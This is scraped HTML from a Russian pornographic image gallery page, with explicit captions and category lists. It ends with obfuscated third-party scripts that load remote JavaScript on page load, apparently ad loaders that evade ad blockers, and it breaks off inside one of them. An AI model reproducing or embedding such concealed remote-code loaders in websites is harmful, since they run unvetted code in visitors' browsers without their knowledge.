href="https://hotbaba.xyz/uploads/posts/2022-09/1661986318_37-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986318_37-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-63.jpg" style="max-width:100%;" alt="Зрелые лесби с огромными сиськами"></a><div>Зрелые лесби с огромными сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986239_38-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-64.jpg||Саманта Андерсон (38g) Старая--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986239_38-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986239_38-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-64.jpg" style="max-width:100%;" alt="Саманта Андерсон (38g) Старая"></a><div>Саманта Андерсон (38g) Старая</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986261_39-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-65.jpg||Jaylene Rio с большой грудью--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986261_39-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986261_39-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-65.jpg" style="max-width:100%;" alt="Jaylene Rio с большой грудью"></a><div>Jaylene Rio с большой грудью</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986246_40-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-68.jpg||Кармелла бинг порнофильмы--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986246_40-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986246_40-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-68.jpg" style="max-width:100%;" alt="Кармелла бинг порнофильмы"></a><div>Кармелла бинг порнофильмы</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986239_41-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-70.jpg||Большие сиськи трах мамку--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986239_41-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986239_41-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-70.jpg" style="max-width:100%;" alt="Большие сиськи трах мамку"></a><div>Большие сиськи трах мамку</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986280_42-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-71.jpg||Анал с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986280_42-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986280_42-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-71.jpg" style="max-width:100%;" alt="Анал с большими сиськами"></a><div>Анал с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986244_43-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-72.jpg||Сисястые дамы в возрасте--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986244_43-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986244_43-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-72.jpg" style="max-width:100%;" alt="Сисястые дамы в возрасте"></a><div>Сисястые дамы в возрасте</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986265_44-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-74.jpg||Ебля мамок с большими сиськами--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986265_44-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986265_44-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-74.jpg" style="max-width:100%;" alt="Ебля мамок с большими сиськами"></a><div>Ебля мамок с большими сиськами</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986281_45-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-75.jpg||Бабы с большими сиськами ебутся--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986281_45-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986281_45-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-75.jpg" style="max-width:100%;" alt="Бабы с большими сиськами ебутся"></a><div>Бабы с большими сиськами ебутся</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986234_46-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-77.jpg||Саманта Андерсон вагина широко--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986234_46-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986234_46-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-77.jpg" style="max-width:100%;" alt="Саманта Андерсон вагина широко"></a><div>Саманта Андерсон вагина широко</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986319_47-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-79.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986319_47-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986319_47-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-09/1661986290_48-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-80.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-09/1661986290_48-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-09/thumbs/1661986290_48-hotbaba-xyz-p-porno-gigantskie-siski-zrelikh-zhenshchin-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-31073">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-31073" onclick="doRateLD('plus', '31073');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-31073" onclick="doRateLD('minus', '31073');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-31073" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-31073">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">583</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">01 сентября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('31073', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/31073-gigantskie-siski-zrelyh-zhenschin.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/31073-gigantskie-siski-zrelyh-zhenschin.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="31073"><input type="hidden" name="user_hash" value="bca30af6d9e9fcba0458eacdaa161c5e804598d6"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/33038-zrelye-mega-dojki.html" class="card" title="Зрелые мега дойки">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1663235788_41-hotbaba-xyz-p-porno-zrelie-mega-doiki-66.jpg&w=334&h=484&zc=1" alt="Зрелые мега дойки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелые мега дойки</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/37440-porno-zhenschin-v-vozraste-s-ogromnymi-titkami.html" class="card" title="Порно женщин в возрасте с огромными титьками">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1665950700_23-hotbaba-xyz-p-porno-zhenshchin-v-vozraste-s-ogromnimi-ti-42.jpg&w=334&h=484&zc=1" alt="Порно женщин в возрасте с огромными титьками" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно женщин в возрасте с огромными титьками</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/32437-porno-nerealno-gigantskie-siski-zhenschin-za-50.html" class="card" title="Порно нереально гигантские сиськи женщин за 50">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662895001_25-hotbaba-xyz-p-porno-nerealno-gigantskie-siski-zhenshchin-44.jpg&w=334&h=484&zc=1" alt="Порно нереально гигантские сиськи женщин за 50" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно нереально гигантские сиськи женщин за 50</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/38339-mega-dojki-gromadnogo-razmera-zrelyh-zhenschin.html" class="card" title="Мега дойки громадного размера зрелых женщин">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-10/thumbs/1666210676_26-hotbaba-xyz-p-porno-mega-doiki-gromadnogo-razmera-zrelik-38.jpg&w=334&h=484&zc=1" alt="Мега дойки громадного размера зрелых женщин" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Мега дойки громадного размера зрелых женщин</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/27158-zrelye-s-bolshoj-grudju.html" class="card" title="Зрелые с большой грудью">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1659317884_1-hotbaba-xyz-p-porno-zrelie-s-bolshoi-grudyu-1.jpg&w=334&h=484&zc=1" alt="Зрелые с большой грудью" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелые с большой грудью</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/18414-ogromnye-siski-zrelyh-bab.html" class="card" title="Огромные сиськи зрелых баб">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656118886_1-hotbaba-xyz-p-porno-ogromnie-siski-zrelikh-bab-6.jpg&w=334&h=484&zc=1" alt="Огромные сиськи зрелых баб" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Огромные сиськи зрелых баб</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bca30af6d9e9fcba0458eacdaa161c5e804598d6';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4